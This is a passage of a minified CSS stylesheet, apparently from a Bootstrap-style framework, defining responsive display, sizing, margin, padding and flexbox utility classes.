(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mb-0{margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.m-10{margin:10px!important}.mt-10{margin-top:10px!important}.mb-10{margin-bottom:10px!important}.mx-10{margin-left:10px!important;margin-right:10px!important}.my-10{margin-top:10px!important;margin-bottom:10px!important}.p-10{padding:10px!important}.pt-10{padding-top:10px!important}.pb-10{padding-bottom:10px!important}.px-10{padding-left:10px!important;padding-right:10px!important}.py-10{padding-top:10px!important;padding-bottom:10px!important}.m-20{margin:20px!important}.mt-20{margin-top:20px!important}.mb-20{margin-bottom:20px!important}.mx-20{margin-left:20px!important;margin-right:20px!important}.my-20{margin-top:20px!important;margin-bottom:20px!important}.p-20{padding:20px!important}.pt-20{padding-top:20px!important}.pb-20{padding-bottom:20px!important}.px-20{padding-left:20px!important;padding-right:20px!important}.py-20{padding-top:20px!important;padding-bottom:20px!important}.m-30{margin:30px!important}.mt-30{margin-top:30px!important}.mb-30{margin-bottom:30px!important}.mx-30{margin-left:30px!important;margin-right:30px!important}.my-30{margin-top:30px!important;margin-bottom:30px!important}.p-30{padding:30px!important}.pt-30{padding-top:30px!important}.pb-30{padding-bottom:30px!important}.px-30{padding-left:30px!important;padding-right:30px!important}.py-30{padding-top:30px!important;padding-bottom:30px!important}.m-40{margin:40px!important}.mt-40{margin-top:40px!important}.mb-40{margin-bottom:40px!important}.mx-40{margin-left:40px!important;margin-right:40px!important}.my-40{margin-top:40px!important;margin-bottom:40px!important}.p-40{padding:40px!important}.pt-40{padding-top:40px!important}.pb-40{padding-bottom:40px!important}.px-40{padding-left:40px!important;padding-right:40px!important}.py-40{padding-top:40px!important;padding-bottom:40px!important}.m-50{margin:50px!important}.mt-50{margin-top:50px!important}.mb-50{margin-bottom:50px!important}.mx-50{margin-left:50px!important;margin-right:50px!important}.my-50{margin-top:50px!important;margin-bottom:50px!important}.p-50{padding:50px!important}.pt-50{padding-top:50px!important}.pb-50{padding-bottom:50px!important}.px-50{padding-left:50px!important;padding-right:50px!important}.py-50{padding-top:50px!important;padding-bottom:50px!important}.m-60{margin:60px!important}.mt-60{margin-top:60px!important}.mb-60{margin-bottom:60px!important}.mx-60{margin-left:60px!important;margin-right:60px!important}.my-60{margin-top:60px!important;margin-bottom:60px!important}.p-60{padding:60px!important}.pt-60{padding-top:60px!important}.pb-60{padding-bottom:60px!important}.px-60{padding-left:60px!important;padding-right:60px!important}.py-60{padding-top:60px!important;padding-bottom:60px!important}.m-70{margin:70px!important}.mt-70{margin-top:70px!important}.mb-70{margin-bottom:70px!important}.mx-70{margin-left:70px!important;margin-right:70px!important}.my-70{margin-top:70px!important;margin-bottom:70px!important}.p-70{padding:70px!important}.pt-70{padding-top:70px!important}.pb-70{padding-bottom:70px!important}.px-70{padding-left:70px!important;padding-right:70px!important}.py-70{padding-top:70px!important;padding-bottom:70px!important}.m-80{margin:80px!important}.mt-80{margin-top:80px!important}.mb-80{margin-bottom:80px!important}.mx-80{margin-left:80px!important;margin-right:80px!important}.my-80{margin-top:80px!important;margin-bottom:80px!important}.p-80{padding:80px!important}.pt-80{padding-top:80px!important}.pb-80{padding-bottom:80px!important}.px-80{padding-left:80px!important;padding-right:80px!important}.py-80{padding-top:80px!important;padding-bottom:80px!important}.m-90{margin:90px!important}.mt-90{margin-top:90px!important}.mb-90{margin-bottom:90px!important}.mx-90{margin-left:90px!important;margin-right:90px!important}.my-90{margin-top:90px!important;margin-bottom:90px!important}.p-90{padding:90px!important}.pt-90{padding-top:90px!important}.pb-90{padding-bottom:90px!important}.px-90{padding-left:90px!important;padding-right:90px!important}.py-90{padding-top:90px!important;padding-bottom:90px!important}.m-100{margin:100px!important}.mt-100{margin-top:100px!important}.mb-100{margin-bottom:100px!important}.mx-100{margin-left:100px!important;margin-right:100px!important}.my-100{margin-top:100px!important;margin-bottom:100px!important}.p-100{padding:100px!important}.pt-100{padding-top:100px!important}.pb-100{padding-bottom:100px!important}.px-100{padding-left:100px!important;padding-right:100px!important}.py-100{padding-top:100px!important;padding-bottom:100px!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0{margin-top:0!important}.mb-sm-0{margin-bottom:0!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.p-sm-0{padding:0!important}.pt-sm-0{padding-top:0!important}.pb-sm-0{padding-bottom:0!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.m-sm-10{margin:10px!important}.mt-sm-10{margin-top:10px!important}.mb-sm-10{margin-bottom:10px!important}.mx-sm-10{margin-left:10px!important;margin-right:10px!important}.my-sm-10{margin-top:10px!important;margin-bottom:10px!important}.p-sm-10{padding:10px!important}.pt-sm-10{padding-top:10px!important}.pb-sm-10{padding-bottom:10px!important}.px-sm-10{padding-left:10px!important;padding-right:10px!important}.py-sm-10{padding-top:10px!important;padding-bottom:10px!important}.m-sm-20{margin:20px!important}.mt-sm-20{margin-top:20px!important}.mb-sm-20{margin-bottom:20px!important}.mx-sm-20{margin-left:20px!important;margin-right:20px!important}.my-sm-20{margin-top:20px!important;margin-bottom:20px!important}.p-sm-20{padding:20px!important}.pt-sm-20{padding-top:20px!important}.pb-sm-20{padding-bottom:20px!important}.px-sm-20{padding-left:20px!important;padding-right:20px!important}.py-sm-20{padding-top:20px!important;padding-bottom:20px!important}.m-sm-30{margin:30px!important}.mt-sm-30{margin-top:30px!important}.mb-sm-30{margin-bottom:30px!important}.mx-sm-30{margin-left:30px!important;margin-right:30px!important}.my-sm-30{margin-top:30px!important;margin-bottom:30px!important}.p-sm-30{padding:30px!important}.pt-sm-30{padding-top:30px!important}.pb-sm-30{padding-bottom:30px!important}.px-sm-30{padding-left:30px!important;padding-right:30px!important}.py-sm-30{padding-top:30px!important;padding-bottom:30px!important}.m-sm-40{margin:40px!important}.mt-sm-40{margin-top:40px!important}.mb-sm-40{margin-bottom:40px!important}.mx-sm-40{margin-left:40px!important;margin-right:40px!important}.my-sm-40{margin-top:40px!important;margin-bottom:40px!important}.p-sm-40{padding:40px!important}.pt-sm-40{padding-top:40px!important}.pb-sm-40{padding-bottom:40px!important}.px-sm-40{padding-left:40px!important;padding-right:40px!important}.py-sm-40{padding-top:40px!important;padding-bottom:40px!important}.m-sm-50{margin:50px!important}.mt-sm-50{margin-top:50px!important}.mb-sm-50{margin-bottom:50px!important}.mx-sm-50{margin-left:50px!important;margin-right:50px!important}.my-sm-50{margin-top:50px!important;margin-bottom:50px!important}.p-sm-50{padding:50px!important}.pt-sm-50{padding-top:50px!important}.pb-sm-50{padding-bottom:50px!important}.px-sm-50{padding-left:50px!important;padding-right:50px!important}.py-sm-50{padding-top:50px!important;padding-bottom:50px!important}.m-sm-60{margin:60px!important}.mt-sm-60{margin-top:60px!important}.mb-sm-60{margin-bottom:60px!important}.mx-sm-60{margin-left:60px!important;margin-right:60px!important}.my-sm-60{margin-top:60px!important;margin-bottom:60px!important}.p-sm-60{padding:60px!important}.pt-sm-60{padding-top:60px!important}.pb-sm-60{padding-bottom:60px!important}.px-sm-60{padding-left:60px!important;padding-right:60px!important}.py-sm-60{padding-top:60px!important;padding-bottom:60px!important}.m-sm-70{margin:70px!important}.mt-sm-70{margin-top:70px!important}.mb-sm-70{margin-bottom:70px!important}.mx-sm-70{margin-left:70px!important;margin-right:70px!important}.my-sm-70{margin-top:70px!important;margin-bottom:70px!important}.p-sm-70{padding:70px!important}.pt-sm-70{padding-top:70px!important}.pb-sm-70{padding-bottom:70px!important}.px-sm-70{padding-left:70px!important;padding-right:70px!important}.py-sm-70{padding-top:70px!important;padding-bottom:70px!important}.m-sm-80{margin:80px!important}.mt-sm-80{margin-top:80px!important}.mb-sm-80{margin-bottom:80px!important}.mx-sm-80{margin-left:80px!important;margin-right:80px!important}.my-sm-80{margin-top:80px!important;margin-bottom:80px!important}.p-sm-80{padding:80px!important}.pt-sm-80{padding-top:80px!important}.pb-sm-80{padding-bottom:80px!important}.px-sm-80{padding-left:80px!important;padding-right:80px!important}.py-sm-80{padding-top:80px!important;padding-bottom:80px!important}.m-sm-90{margin:90px!important}.mt-sm-90{margin-top:90px!important}.mb-sm-90{margin-bottom:90px!important}.mx-sm-90{margin-left:90px!important;margin-right:90px!important}.my-sm-90{margin-top:90px!important;margin-bottom:90px!important}.p-sm-90{padding:90px!important}.pt-sm-90{padding-top:90px!important}.pb-sm-90{padding-bottom:90px!important}.px-sm-90{padding-left:90px!important;padding-right:90px!important}.py-sm-90{padding-top:90px!important;padding-bottom:90px!important}.m-sm-100{margin:100px!important}.mt-sm-100{margin-top:100px!important}.mb-sm-100{margin-bottom:100px!important}.mx-sm-100{margin-left:100px!important;margin-right:100px!important}.my-sm-100{margin-top:100px!important;margin-bottom:100px!important}.p-sm-100{padding:100px!important}.pt-sm-100{padding-top:100px!important}.pb-sm-100{padding-bottom:100px!important}.px-sm-100{padding-left:100px!important;padding-right:100px!important}.py-sm-100{padding-top:100px!important;padding-bottom:100px!important}.m-sm-auto{margin:auto!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0{margin-top:0!important}.mb-md-0{margin-bottom:0!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.p-md-0{padding:0!important}.pt-md-0{padding-top:0!important}.pb-md-0{padding-bottom:0!important}.px-md-0{padding-left:0!important;padding-right:0!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.m-md-10{margin:10px!important}.mt-md-10{margin-top:10px!important}.mb-md-10{margin-bottom:10px!important}.mx-md-10{margin-left:10px!important;margin-right:10px!important}.my-md-10{margin-top:10px!important;margin-bottom:10px!important}.p-md-10{padding:10px!important}.pt-md-10{padding-top:10px!important}.pb-md-10{padding-bottom:10px!important}.px-md-10{padding-left:10px!important;padding-right:10px!important}.py-md-10{padding-top:10px!important;padding-bottom:10px!important}.m-md-20{margin:20px!important}.mt-md-20{margin-top:20px!important}.mb-md-20{margin-bottom:20px!important}.mx-md-20{margin-left:20px!important;margin-right:20px!important}.my-md-20{margin-top:20px!important;margin-bottom:20px!important}.p-md-20{padding:20px!important}.pt-md-20{padding-top:20px!important}.pb-md-20{padding-bottom:20px!important}.px-md-20{padding-left:20px!important;padding-right:20px!important}.py-md-20{padding-top:20px!important;padding-bottom:20px!important}.m-md-30{margin:30px!important}.mt-md-30{margin-top:30px!important}.mb-md-30{margin-bottom:30px!important}.mx-md-30{margin-left:30px!important;margin-right:30px!important}.my-md-30{margin-top:30px!important;margin-bottom:30px!important}.p-md-30{padding:30px!important}.pt-md-30{padding-top:30px!important}.pb-md-30{padding-bottom:30px!important}.px-md-30{padding-left:30px!important;padding-right:30px!important}.py-md-30{padding-top:30px!important;padding-bottom:30px!important}.m-md-40{margin:40px!important}.mt-md-40{margin-top:40px!important}.mb-md-40{margin-bottom:40px!important}.mx-md-40{margin-left:40px!important;margin-right:40px!important}.my-md-40{margin-top:40px!important;margin-bottom:40px!important}.p-md-40{padding:40px!important}.pt-md-40{padding-top:40px!important}.pb-md-40{padding-bottom:40px!important}.px-md-40{padding-left:40px!important;padding-right:40px!important}.py-md-40{padding-top:40px!important;padding-bottom:40px!important}.m-md-50{margin:50px!important}.mt-md-50{margin-top:50px!important}.mb-md-50{margin-bottom:50px!important}.mx-md-50{margin-left:50px!important;margin-right:50px!important}.my-md-50{margin-top:50px!important;margin-bottom:50px!important}.p-md-50{padding:50px!important}.pt-md-50{padding-top:50px!important}.pb-md-50{padding-bottom:50px!important}.px-md-50{padding-left:50px!important;padding-right:50px!important}.py-md-50{padding-top:50px!important;padding-bottom:50px!important}.m-md-60{margin:60px!important}.mt-md-60{margin-top:60px!important}.mb-md-60{margin-bottom:60px!important}.mx-md-60{margin-left:60px!important;margin-right:60px!important}.my-md-60{margin-top:60px!important;margin-bottom:60px!important}.p-md-60{padding:60px!important}.pt-md-60{padding-top:60px!important}.pb-md-60{padding-bottom:60px!important}.px-md-60{padding-left:60px!important;padding-right:60px!important}.py-md-60{padding-top:60px!important;padding-bottom:60px!important}.m-md-70{margin:70px!important}.mt-md-70{margin-top:70px!important}.mb-md-70{margin-bottom:70px!important}.mx-md-70{margin-left:70px!important;margin-right:70px!important}.my-md-70{margin-top:70px!important;margin-bottom:70px!important}.p-md-70{padding:70px!important}.pt-md-70{padding-top:70px!important}.pb-md-70{padding-bottom:70px!important}.px-md-70{padding-left:70px!important;padding-right:70px!important}.py-md-70{padding-top:70px!important;padding-bottom:70px!important}.m-md-80{margin:80px!important}.mt-md-80{margin-top:80px!important}.mb-md-80{margin-bottom:80px!important}.mx-md-80{margin-left:80px!important;margin-right:80px!important}.my-md-80{margin-top:80px!important;margin-bottom:80px!important}.p-md-80{padding:80px!important}.pt-md-80{padding-top:80px!important}.pb-md-80{padding-bottom:80px!important}.px-md-80{padding-left:80px!important;padding-right:80px!important}.py-md-80{padding-top:80px!important;padding-bottom:80px!important}.m-md-90{margin:90px!important}.mt-md-90{margin-top:90px!important}.mb-md-90{margin-bottom:90px!important}.mx-md-90{margin-left:90px!important;margin-right:90px!important}.my-md-90{margin-top:90px!important;margin-bottom:90px!important}.p-md-90{padding:90px!important}.pt-md-90{padding-top:90px!important}.pb-md-90{padding-bottom:90px!important}.px-md-90{padding-left:90px!important;padding-right:90px!important}.py-md-90{padding-top:90px!important;padding-bottom:90px!important}.m-md-100{margin:100px!important}.mt-md-100{margin-top:100px!important}.mb-md-100{margin-bottom:100px!important}.mx-md-100{margin-left:100px!important;margin-right:100px!important}.my-md-100{margin-top:100px!important;margin-bottom:100px!important}.p-md-100{padding:100px!important}.pt-md-100{padding-top:100px!important}.pb-md-100{padding-bottom:100px!important}.px-md-100{padding-left:100px!important;padding-right:100px!important}.py-md-100{padding-top:100px!important;padding-bottom:100px!important}.m-md-auto{margin:auto!important}.mt-md-auto{margin-top:auto!important}.mr-md-auto{margin-right:auto!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0{margin-top:0!important}.mb-lg-0{margin-bottom:0!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.p-lg-0{padding:0!important}.pt-lg-0{padding-top:0!important}.pb-lg-0{padding-bottom:0!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.m-lg-10{margin:10px!important}.mt-lg-10{margin-top:10px!important}.mb-lg-10{margin-bottom:10px!important}.mx-lg-10{margin-left:10px!important;margin-right:10px!important}.my-lg-10{margin-top:10px!important;margin-bottom:10px!important}.p-lg-10{padding:10px!important}.pt-lg-10{padding-top:10px!important}.pb-lg-10{padding-bottom:10px!important}.px-lg-10{padding-left:10px!important;padding-right:10px!important}.py-lg-10{padding-top:10px!important;padding-bottom:10px!important}.m-lg-20{margin:20px!important}.mt-lg-20{margin-top:20px!important}.mb-lg-20{margin-bottom:20px!important}.mx-lg-20{margin-left:20px!important;margin-right:20px!important}.my-lg-20{margin-top:20px!important;margin-bottom:20px!important}.p-lg-20{padding:20px!important}.pt-lg-20{padding-top:20px!important}.pb-lg-20{padding-bottom:20px!important}.px-lg-20{padding-left:20px!important;padding-right:20px!important}.py-lg-20{padding-top:20px!important;padding-bottom:20px!important}.m-lg-30{margin:30px!important}.mt-lg-30{margin-top:30px!important}.mb-lg-30{margin-bottom:30px!important}.mx-lg-30{margin-left:30px!important;margin-right:30px!important}.my-lg-30{margin-top:30px!important;margin-bottom:30px!important}.p-lg-30{padding:30px!important}.pt-lg-30{padding-top:30px!important}.pb-lg-30{padding-bottom:30px!important}.px-lg-30{padding-left:30px!important;padding-right:30px!important}.py-lg-30{padding-top:30px!important;padding-bottom:30px!important}.m-lg-40{margin:40px!important}.mt-lg-40{margin-top:40px!important}.mb-lg-40{margin-bottom:40px!important}.mx-lg-40{margin-left:40px!important;margin-right:40px!important}.my-lg-40{margin-top:40px!important;margin-bottom:40px!important}.p-lg-40{padding:40px!important}.pt-lg-40{padding-top:40px!important}.pb-lg-40{padding-bottom:40px!important}.px-lg-40{padding-left:40px!important;padding-right:40px!important}.py-lg-40{padding-top:40px!important;padding-bottom:40px!important}.m-lg-50{margin:50px!important}.mt-lg-50{margin-top:50px!important}.mb-lg-50{margin-bottom:50px!important}.mx-lg-50{margin-left:50px!important;margin-right:50px!important}.my-lg-50{margin-top:50px!important;margin-bottom:50px!important}.p-lg-50{padding:50px!important}.pt-lg-50{padding-top:50px!important}.pb-lg-50{padding-bottom:50px!important}.px-lg-50{padding-left:50px!important;padding-right:50px!important}.py-lg-50{padding-top:50px!important;padding-bottom:50px!important}.m-lg-60{margin:60px!important}.mt-lg-60{margin-top:60px!important}.mb-lg-60{margin-bottom:60px!important}.mx-lg-60{margin-left:60px!important;margin-right:60px!important}.my-lg-60{margin-top:60px!important;margin-bottom:60px!important}.p-lg-60{padding:60px!important}.pt-lg-60{padding-top:60px!important}.pb-lg-60{padding-bottom:60px!important}.px-lg-60{padding-left:60px!important;padding-right:60px!important}.py-lg-60{padding-top:60px!important;padding-bottom:60px!important}.m-lg-70{margin:70px!important}.mt-lg-70{margin-top:70px!important}.mb-lg-70{margin-bottom:70px!important}.mx-lg-70{margin-left:70px!important;margin-right:70px!important}.my-lg-70{margin-top:70px!important;margin-bottom:70px!important}.p-lg-70{padding:70px!important}.pt-lg-70{padding-top:70px!important}.pb-lg-70{padding-bottom:70px!important}.px-lg-70{padding-left:70px!important;padding-right:70px!important}.py-lg-70{padding-top:70px!important;padding-bottom:70px!important}.m-lg-80{margin:80px!important}.mt-lg-80{margin-top:80px!important}.mb-lg-80{margin-bottom:80px!important}.mx-lg-80{margin-left:80px!important;margin-right:80px!important}.my-lg-80{margin-top:80px!important;margin-bottom:80px!important}.p-lg-80{padding:80px!important}.pt-lg-80{padding-top:80px!important}.pb-lg-80{padding-bottom:80px!important}.px-lg-80{padding-left:80px!important;padding-right:80px!important}.py-lg-80{padding-top:80px!important;padding-bottom:80px!important}.m-lg-90{margin:90px!important}.mt-lg-90{margin-top:90px!important}.mb-lg-90{margin-bottom:90px!important}.mx-lg-90{margin-left:90px!important;margin-right:90px!important}.my-lg-90{margin-top:90px!important;margin-bottom:90px!important}.p-lg-90{padding:90px!important}.pt-lg-90{padding-top:90px!important}.pb-lg-90{padding-bottom:90px!important}.px-lg-90{padding-left:90px!important;padding-right:90px!important}.py-lg-90{padding-top:90px!important;padding-bottom:90px!important}.m-lg-100{margin:100px!important}.mt-lg-100{margin-top:100px!important}.mb-lg-100{margin-bottom:100px!important}.mx-lg-100{margin-left:100px!important;margin-right:100px!important}.my-lg-100{margin-top:100px!important;margin-bottom:100px!important}.p-lg-100{padding:100px!important}.pt-lg-100{padding-top:100px!important}.pb-lg-100{padding-bottom:100px!important}.px-lg-100{padding-left:100px!important;padding-right:100px!important}.py-lg-100{padding-top:100px!important;padding-bottom:100px!important}.m-lg-auto{margin:auto!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0{margin-top:0!important}.mb-xl-0{margin-bottom:0!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.p-xl-0{padding:0!important}.pt-xl-0{padding-top:0!important}.pb-xl-0{padding-bottom:0!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.m-xl-10{margin:10px!important}.mt-xl-10{margin-top:10px!important}.mb-xl-10{margin-bottom:10px!important}.mx-xl-10{margin-left:10px!important;margin-right:10px!important}.my-xl-10{margin-top:10px!important;margin-bottom:10px!important}.p-xl-10{padding:10px!important}.pt-xl-10{padding-top:10px!important}.pb-xl-10{padding-bottom:10px!important}.px-xl-10{padding-left:10px!important;padding-right:10px!important}.py-xl-10{padding-top:10px!important;padding-bottom:10px!important}.m-xl-20{margin:20px!important}.mt-xl-20{margin-top:20px!important}.mb-xl-20{margin-bottom:20px!important}.mx-xl-20{margin-left:20px!important;margin-right:20px!important}.my-xl-20{margin-top:20px!important;margin-bottom:20px!important}.p-xl-20{padding:20px!important}.pt-xl-20{padding-top:20px!important}.pb-xl-20{padding-bottom:20px!important}.px-xl-20{padding-left:20px!important;padding-right:20px!important}.py-xl-20{padding-top:20px!important;padding-bottom:20px!important}.m-xl-30{margin:30px!important}.mt-xl-30{margin-top:30px!important}.mb-xl-30{margin-bottom:30px!important}.mx-xl-30{margin-left:30px!important;margin-right:30px!important}.my-xl-30{margin-top:30px!important;margin-bottom:30px!important}.p-xl-30{padding:30px!important}.pt-xl-30{padding-top:30px!important}.pb-xl-30{padding-bottom:30px!important}.px-xl-30{padding-left:30px!important;padding-right:30px!important}.py-xl-30{padding-top:30px!important;padding-bottom:30px!important}.m-xl-40{margin:40px!important}.mt-xl-40{margin-top:40px!important}.mb-xl-40{margin-bottom:40px!important}.mx-xl-40{margin-left:40px!important;margin-right:40px!important}.my-xl-40{margin-top:40px!important;margin-bottom:40px!important}.p-xl-40{padding:40px!important}.pt-xl-40{padding-top:40px!important}.pb-xl-40{padding-bottom:40px!important}.px-xl-40{padding-left:40px!important;padding-right:40px!important}.py-xl-40{padding-top:40px!important;padding-bottom:40px!important}.m-xl-50{margin:50px!important}.mt-xl-50{margin-top:50px!important}.mb-xl-50{margin-bottom:50px!important}.mx-xl-50{margin-left:50px!important;margin-right:50px!important}.my-xl-50{margin-top:50px!important;margin-bottom:50px!important}.p-xl-50{padding:50px!important}.pt-xl-50{padding-top:50px!important}.pb-xl-50{padding-bottom:50px!important}.px-xl-50{padding-left:50px!important;padding-right:50px!important}.py-xl-50{padding-top:50px!important;padding-bottom:50px!important}.m-xl-60{margin:60px!important}.mt-xl-60{margin-top:60px!important}.mb-xl-60{margin-bottom:60px!important}.mx-xl-60{margin-left:60px!important;margin-right:60px!important}.my-xl-60{margin-top:60px!important;margin-bottom:60px!important}.p-xl-60{padding:60px!important}.pt-xl-60{padding-top:60px!important}.pb-xl-60{padding-bottom:60px!important}.px-xl-60{padding-left:60px!important;padding-right:60px!important}.py-xl-60{padding-top:60px!important;padding-bottom:60px!important}.m-xl-70{margin:70px!important}.mt-xl-70{margin-top:70px!important}.mb-xl-70{margin-bottom:70px!important}.mx-xl-70{margin-left:70px!important;margin-right:70px!important}.my-xl-70{margin-top:70px!important;margin-bottom:70px!important}.p-xl-70{padding:70px!important}.pt-xl-70{padding-top:70px!important}.pb-xl-70{padding-bottom:70px!important}.px-xl-70{padding-left:70px!important;padding-right:70px!important}.py-xl-70{padding-top:70px!important;padding-bottom:70px!important}.m-xl-80{margin:80px!important}.mt-xl-80{margin-top:80px!important}.mb-xl-80{margin-bottom:80px!important}.mx-xl-80{margin-left:80px!important;margin-right:80px!important}.my-xl-80{margin-top:80px!important;margin-bottom:80px!important}.p-xl-80{padding:80px!important}.pt-xl-80{padding-top:80px!important}.pb-xl-80{padding-bottom:80px!important}.px-xl-80{padding-left:80px!important;padding-right:80px!important}.py-xl-80{padding-top:80px!important;padding-bottom:80px!important}.m-xl-90{margin:90px!important}.mt-xl-90{margin-top:90px!important}.mb-xl-90{margin-bottom:90px!important}.mx-xl-90{margin-left:90px!important;margin-right:90px!important}.my-xl-90{margin-top:90px!important;margin-bottom:90px!important}.p-xl-90{padding:90px!important}.pt-xl-90{padding-top:90px!important}.pb-xl-90{padding-bottom:90px!important}.px-xl-90{padding-left:90px!important;padding-right:90px!important}.py-xl-90{padding-top:90px!important;padding-bottom:90px!important}.m-xl-100{margin:100px!important}.mt-xl-100{margin-top:100px!important}.mb-xl-100{margin-bottom:100px!important}.mx-xl-100{margin-left:100px!important;margin-right:100px!important}.my-xl-100{margin-top:100px!important;margin-bottom:100px!important}.p-xl-100{padding:100px!important}.pt-xl-100{padding-top:100px!important}.pb-xl-100{padding-bottom:100px!important}.px-xl-100{padding-left:100px!important;padding-right:100px!important}.py-xl-100{padding-top:100px!important;padding-bottom:100px!important}.m-xl-auto{margin:auto!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-auto{margin-left:auto!important}}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!importan